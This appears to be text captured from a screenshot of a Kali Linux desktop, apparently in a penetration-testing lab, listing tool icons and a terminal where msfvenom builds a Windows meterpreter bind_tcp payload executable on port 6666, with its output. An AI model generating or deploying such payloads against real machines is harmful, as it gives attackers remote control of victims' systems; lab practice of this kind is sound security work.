 attention.txt
Cobalt_Stri...
File System
6666.exe
ps.txt
Home
vulhub
linux-exploi...
msf.exe
xiaodi.dll
ins.so.4
[proxychains] DLL init: proxychains-ng 4.17
┌──(root㉿kali)-[/home/yjb/Desktop]
└─# msfvenom -p windows/meterpreter/bind_tcp LHOST=192.168.139
.128 LPORT=6666  -f exe -o 6666.exe
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes
Saved as: 6666.exe
┌──(root㉿kali)-[/home/yjb/Desktop]
└─#
"the
the more you are able to hear"